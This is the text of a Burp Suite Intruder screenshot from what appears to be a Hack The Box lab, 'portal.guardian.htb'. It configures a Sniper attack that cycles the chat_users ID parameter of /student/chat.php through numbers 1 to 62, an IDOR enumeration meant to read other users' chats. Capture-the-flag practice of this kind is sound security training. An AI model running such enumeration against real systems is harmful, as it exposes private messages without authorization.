 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × id=14 × id=11 × +
Sniper attack
Start attack
Target http://portal.guardian.htb
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /student/chat.php?chat_users[0]=11&chat_users[1]=§id§ HTTP/1.1
2 Host: portal.guardian.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=d1q01d61ouk7vd0uleci36e7hk
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 62
Request count: 62
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 62
Step: 1
How many:
§ Payloads
Resource pool
Settings